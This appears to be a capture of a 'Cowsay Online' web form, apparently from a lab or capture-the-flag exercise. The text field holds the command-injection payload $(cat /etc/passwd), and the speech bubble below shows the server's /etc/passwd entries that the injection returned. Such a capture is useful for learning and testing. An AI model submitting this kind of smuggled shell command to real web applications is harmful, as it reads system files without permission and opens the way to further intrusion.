 Cowsay Online
Choose your cow: default
$(cat /etc/passwd)
Submit
 _________________________________________
/ root:x:0:0:root:/root:/bin/ash          \
| bin:x:1:1:bin:/bin:/sbin/nologin        |
| daemon:x:2:2:daemon:/sbin:/sbin/nologin |
| adm:x:3:4:adm:/var/adm:/sbin/nologin    |
| lp:x:4:7:lp:/var/spool/lpd:/sbin/nologi |
| n sync:x:5:0:sync:/sbin:/bin/sync       |
| shutdown:x:6:0:shutdown:/sbin:/sbin/shu |
| tdown halt:x:7:0:halt:/sbin:/sbin/halt  |
| mail:x:8:12:mail:/var/mail:/sbin/nologi |
| n                                       |
| news:x:9:13:news:/usr/lib/news:/sbin/no |
| login                                   |
| uucp:x:10:14:uucp:/var/spool/uucppublic |
| :/sbin/nologin                          |
| operator:x:11:0:operator:/root:/sbin/no |
| login                                   |
| man:x:13:15:man:/usr/man:/sbin/nologin  |
| postmaster:x:14:12:postmaster:/var/mail |
| :/sbin/nologin                          |
| cron:x:16:16:cron:/var/spool/cron:/sbin |
| /nologin                                |
| ftp:x:21:21::/var/lib/ftp:/sbin/nologin |
| sshd:x:22:22:sshd:/dev/null:/sbin/nolog |
| in                                      |